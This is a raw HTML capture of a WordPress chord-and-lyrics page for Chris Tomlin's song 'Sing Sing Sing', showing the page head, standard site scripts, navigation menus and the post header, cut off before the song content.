

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/chord-sing-sing-sing-chris-tomlin/
body_size: 16379
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/chord-sing-sing-sing-chris-tomlin\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>Chord Sing Sing Sing &#8211; Chris Tomlin &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/posts/9483" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://chordmusic.info/chord-sing-sing-sing-chris-tomlin/" />
<link rel='shortlink' href='https://chordmusic.info/?p=9483' />
<link rel="alternate" type="application/json+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fchord-sing-sing-sing-chris-tomlin%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fchord-sing-sing-sing-chris-tomlin%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <meta name="description" content="Chord Sing Sing Sing - Chris Tomlin Title Song : Sing Sing Sing Singer : Chris Tomlin key : E Tuning : standart [Intro] E [Chorus] E Sing, sing, sing And make m">
<meta property="og:title" content="Chord Sing Sing Sing &#8211; Chris Tomlin &#8211; ChordMUSIC">
<meta property="og:type" content="article">
<meta property="og:image" content="https://chordmusic.info/wp-content/uploads/2022/06/Sing-Sing-Sing-Chris-Tomlin.txt.png">
<meta property="og:image:width" content="720">
<meta property="og:image:height" content="300">
<meta property="og:description" content="Chord Sing Sing Sing - Chris Tomlin Title Song : Sing Sing Sing Singer : Chris Tomlin key : E Tuning : standart [Intro] E [Chorus] E Sing, sing, sing And make m">
<meta property="og:url" content="https://chordmusic.info/chord-sing-sing-sing-chris-tomlin/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta property="article:published_time" content="2022-06-26T20:16:37+00:00">
<meta property="article:modified_time" content="2022-06-22T17:18:09+00:00">
<meta property="og:updated_time" content="2022-06-22T17:18:09+00:00">
<meta property="article:section" content="Chord">
<meta property="article:tag" content="Chris Tomlin">
<meta property="article:author" content="harmoni">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://chordmusic.info/wp-content/uploads/2022/06/Sing-Sing-Sing-Chris-Tomlin.txt.png">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/chord-sing-sing-sing-chris-tomlin/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/chord-sing-sing-sing-chris-tomlin/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-9483 single-format-standard custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-header-image-active boldwp-custom-logo-active boldwp-views-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6490"><a href="https://chordmusic.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">Januari 31, 2026</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>


    <div class="boldwp-outer-wrapper">
    <div class="boldwp-header-image boldwp-clearfix">
    
                                                <a href="https://chordmusic.info/" rel="home" class="boldwp-header-img-link"><img src="https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music.jpg" width="1920" height="400" alt="" class="boldwp-header-img" srcset="https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music.jpg 1920w, https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music-300x63.jpg 300w, https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music-1024x213.jpg 1024w, https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music-768x160.jpg 768w, https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music-1536x320.jpg 1536w, https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music-1130x235.jpg 1130w, https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music-750x156.jpg 750w" sizes="(max-width: 1920px) 100vw, 1920px" /></a>
                            
        
            </div>
    </div>
    
<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">



<article id="post-9483" class="boldwp-post-singular boldwp-box post-9483 post type-post status-publish format-standard has-post-thumbnail hentry category-chord category-chord-guitar category-lyrics category-worship tag-chris-tomlin wpcat-4-id wpcat-1637-id wpcat-5-id wpcat-1640-id">
<div class="boldwp-box-inside">

        <header class="entry-header">
    <div class="entry-header-inside">
                        
        <div class="boldwp-entry-meta-single boldwp-entry-meta-single-top"><span class="boldwp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>, <a href="https://chordmusic.info/category/chord-guitar/" rel="category tag">CHORD GITAR</a>, <a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a>, <a href="https://chordmusic.info/category/chord-guitar/worship/" rel="category tag">Worship Songs</a></span></div>
                    <h1 class="post-title entry-title"><a href="https://chordmusic.info/chord-sing-sing-sing-chris-tomlin/" rel="bookmark">Chord Sing Sing Sing &#8211; Chris Tomlin</a></h1>        
                        <div class="boldwp-entry-meta-single">
    <span class="boldwp-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://chordmusic.info/author/harmoni/">harmoni</a></span></span>    <span class="boldwp-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;Juni 26, 2022</span>        <span class="boldwp-entry-meta-single-likes"><a href="#" class="themesdna-likes" id="themesdna-likes-9483" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-entry-meta-single-views"><span class="themesdna-views" id="themesdna-views-9483" title="1507 Views">1507</span></span>        </div>
            </div>
    </header><!-- .entry-header -->
    
    
    <div class="entry-content boldwp-clearfix">
                                <div class="boldwp-post-thumbnail-single">
